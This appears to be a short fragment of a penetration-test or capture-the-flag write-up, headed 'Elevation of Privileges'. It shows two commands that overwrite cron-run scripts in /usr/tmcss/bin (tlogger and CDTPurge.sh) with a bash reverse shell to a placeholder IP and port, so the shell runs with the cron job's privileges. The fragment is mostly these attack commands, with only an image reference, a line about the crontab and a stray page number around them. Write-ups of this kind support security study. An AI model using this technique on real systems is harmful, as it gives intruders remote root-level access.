 Elevation of Privileges
# echo "bash -i >& /dev/tcp/<ip>/<port> 0>&1" > /usr/tmcss/bin/tlogger
# echo "bash -i >& /dev/tcp/<ip>/<port> 0>&1" > /usr/tmcss/bin/CDTPurge.sh
In the crontab we see the same thing…
28
 